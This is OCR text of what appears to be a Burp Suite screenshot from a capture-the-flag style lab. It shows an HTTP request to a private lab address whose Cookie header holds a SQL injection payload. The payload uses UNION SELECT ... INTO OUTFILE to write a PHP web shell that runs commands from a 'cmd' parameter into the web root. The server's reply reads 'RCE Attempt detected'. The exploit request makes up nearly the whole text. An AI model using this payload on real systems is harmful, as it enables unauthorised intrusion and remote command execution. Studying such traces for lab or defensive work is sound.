 Request
Pretty Raw Hex
\n
1 GET /index.php HTTP/1.1
2 Host: 10.10.84.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: id=
'+UNION+SELECT+1,<%3fphp+system($_GET['cmd'])%3b+%3f>+INTO+OUTFILE+'/var/www/ht
ml/1.php'+--+-
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Sep 2023 07:53:18 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 20
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 RCE Attempt detected